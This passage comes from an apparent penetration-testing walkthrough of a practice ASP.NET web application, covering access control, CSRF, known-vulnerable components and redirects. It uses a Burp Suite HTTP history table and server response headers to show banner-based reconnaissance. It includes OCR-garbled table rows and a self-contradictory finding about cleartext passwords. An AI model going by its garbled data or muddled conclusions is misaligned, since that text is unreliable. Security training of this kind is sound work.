

Attempt an Active scan on the application:

Since there is a "Cleartext submission of password" on this application, there isn't any sensitive vulenrabilities to report.

# 7. Missing Function Level Access Control:

Difficult to perform without being to able authenticate into Web Application

# 8. Cross-Site Request Forgery (CSRF):

Difficult to perform without being to able authenticate into Web Application

# 9. Test for Components with Known Vulnerabilities:

Go to the "HTTP history" tab:



| -       |                                                             |             |                                   |              |        |        |        |           |           |                       |         |     |                 |    |  |
|---------|-------------------------------------------------------------|-------------|-----------------------------------|--------------|--------|--------|--------|-----------|-----------|-----------------------|---------|-----|-----------------|----|--|
| Inter   | cept HTTP history WebSocke                                  | ets history | Options                           |              |        |        |        |           |           |                       |         |     |                 |    |  |
|         | Logging of out-of-scope Proxy traffic is disabled Re-enable |             |                                   |              |        |        |        |           |           |                       |         |     |                 |    |  |
| Filter: | Filter: Hiding CSS, image and general binary content        |             |                                   |              |        |        |        |           |           |                       |         |     |                 |    |  |
| #       | Host                                                        | Method      | URL                               | Para 🔻       | Edited | Status | Length | MIME type | Extension | Title                 | Comment | SSL | IP              | С  |  |
| 33      | https://www.google-analytic                                 | GET         | /r/collect?v=1&_v=j78&a=407164    | ~            |        | 302    | 1002   | HTML      |           | 302 Moved             |         | ~   | 64.233.185.138  |    |  |
| 34      | https://aspdotnetapp.infose                                 | GET         | /bookdetail.aspx?id=1             | ~            |        | 200    | 12948  | HTML      | aspx      | Book Detail Page      |         | ~   | 104.25.167.6    |    |  |
| 35      | https://aspdotnetapp.infose                                 | GET         | /BasicSearch.aspx?Word=           | ~            |        | 200    | 16470  | HTML      | aspx      | Basic Search Page     |         | ~   | 104.25.166.6    |    |  |
| 63      | https://aspdotnetapp.infose                                 | GET         | /BasicSearch.aspx?Word=           | ~            | ~      | 403    | 3622   | HTML      | aspx      | Access denied   aspdo |         | ~   | 104.25.166.6    |    |  |
| 64      | https://clients4.google.com                                 | POST        | /invalidation/lcs/request         | ~            |        | 204    | 321    |           |           |                       |         | ~   | 173.194.219.102 | S, |  |
| 65      | https://play.google.com                                     | POST        | /log?format=json&hasfast=true&u   | ~            |        | 200    | 767    | JSON      |           |                       |         | ~   | 172.217.10.174  | S  |  |
| 66      | https://0.client-channel.goo                                | GET         | /client-channel/channel/bind?ctyp | $\checkmark$ |        | 400    | 715    | HTML      |           | Unknown SID           |         | ~   | 64.233.177.189  | S  |  |
| 68      | https://play.google.com                                     | POST        | /log?format=json&hasfast=true     | ~            |        | 200    | 929    | JSON      |           |                       |         | ~   | 172.217.10.174  | N  |  |
| 69      | https://play.google.com                                     | POST        | /log?format=json&hasfast=true&a   | ~            |        | 200    | 763    | JSON      |           |                       |         | ~   | 172.217.10.174  | S  |  |
| 70      | https://0.client-channel.goo                                | GET         | /client-channel/channel/bind?ctyp | $\checkmark$ |        | 400    | 715    | HTML      |           | Unknown SID           |         | ~   | 64.233.177.189  | S  |  |
| 77      | https://0.client-channel.goo                                | GET         | /client-channel/channel/bind?ctyp | ~            |        | 400    | 715    | HTML      |           | Unknown SID           |         | ~   | 64.233.177.189  | S  |  |
| 79      | https://0.client-channel.goo                                | GET         | /client-channel/channel/cbp?ctype | ~            |        | 200    | 599    | JSON      |           |                       |         | ~   | 64.233.177.189  | S  |  |
| 83      | https://0.client-channel.goo                                | GET         | /client-channel/channel/cbp?ctype | $\checkmark$ |        | 200    | 599    | JSON      |           |                       |         | ~   | 64.233.177.189  | S  |  |
| 191     | https://www.google_apalutic                                 | CET         | /r/collect?v=18. v=i788.a=151677  | ./           |        | 303    | 1002   | ытмі      |           | 302 Moved             | ,       | ./  | 64 777 185 170  |    |  |
|         |                                                             |             |                                   |              |        |        |        |           |           |                       |         |     |                 |    |  |

Once you select an item, click on the "Response: tab.

| Request Response                                                                                              |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| Raw Headers Hex HTML Render ViewState                                                                         |  |  |  |  |  |  |  |  |
| HTTP/1.1 200 OK                                                                                               |  |  |  |  |  |  |  |  |
| Date: Sun, 18 Aug 2019 13:02:08 GMT                                                                           |  |  |  |  |  |  |  |  |
| Content-Type: text/html; charaet=utf-8                                                                        |  |  |  |  |  |  |  |  |
| Connection: close                                                                                             |  |  |  |  |  |  |  |  |
| Cache-Control: private                                                                                        |  |  |  |  |  |  |  |  |
| Vary: Accept-Encoding                                                                                         |  |  |  |  |  |  |  |  |
| X-AspNet-Version: 4.0.30319                                                                                   |  |  |  |  |  |  |  |  |
| X-Powered-By: ASP.NET                                                                                         |  |  |  |  |  |  |  |  |
| Strict-Transport-Security: max-age=0                                                                          |  |  |  |  |  |  |  |  |
| X-Content-Type-Options: nosniff                                                                               |  |  |  |  |  |  |  |  |
| <pre>Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"</pre> |  |  |  |  |  |  |  |  |
| Server: cloudflare                                                                                            |  |  |  |  |  |  |  |  |
| CP-RAY: 5084149518d3elea-ORD                                                                                  |  |  |  |  |  |  |  |  |
| Content-Length: 16012                                                                                         |  |  |  |  |  |  |  |  |

In here you can see information regarding the web server used by the web application.

This information can help with information gathering process.

# **10.Unvalidated Redirects & Forwards:**

This application is not vulnerable to redirects.